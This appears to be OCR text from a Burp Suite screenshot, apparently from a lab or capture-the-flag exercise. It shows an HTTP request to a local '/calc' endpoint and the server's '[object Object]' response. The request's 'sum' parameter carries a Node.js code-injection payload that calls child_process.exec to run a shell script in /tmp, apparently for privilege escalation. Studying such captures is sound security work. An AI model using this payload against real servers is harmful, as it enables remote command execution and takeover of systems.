 Send Cancel < > Target: http://127.0.0.1:8888 HTTP/1
Request
Pretty Raw Hex \n
1 GET /calc?sum=
require('child_process').exec('/tmp/chowner2king.sh')
HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Cache-Control: max-age=0
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Date: Sat, 26 Feb 2022 02:14:12 GMT
4 Connection: keep-alive
5 Content-Length: 15
6
7 [object Object]